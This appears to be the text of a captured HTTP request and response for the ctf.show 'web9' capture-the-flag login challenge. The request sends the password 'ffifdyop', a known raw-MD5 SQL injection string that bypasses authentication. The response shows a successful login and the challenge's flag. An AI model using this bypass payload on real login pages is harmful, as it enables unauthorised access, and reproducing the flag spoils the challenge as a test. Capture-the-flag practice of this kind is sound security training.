 请求
原始 参数 头 十六进制 U2C
POST / HTTP/1.1
Host: bc7b3e96-a33e-40a9-9b85-e2876a9f2fe2.challenge.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0)
Gecko/20100101 Firefox/49.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
https://bc7b3e96-a33e-40a9-9b85-e2876a9f2fe2.challenge.ctf.show/
DNT: 1
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 32
username=admin&password=ffifdyop
响应
原始 头 十六进制 HTML Render U2C
minimum-scale=1.0, maximum-scale=1.0, initial-scale=1.0" />
<title>ctf.show_web9</title>
</head>
<body>
<center>
<h2>ctf.show_web9</h2>
<hr>
<h3>管理员认证</h3>
<form method="post">
用户名：<input type="text" value="admin"
name="username"></br></br>
密&nbsp;&nbsp;&nbsp;码：<input
type="password" name="password"></br>
<input type="submit" value="登陆">
</form>
</center>
登陆成功<br>ctfshow{519c7362-12cf-491f-bdc5-a88f5a72d879}
</body>
</html>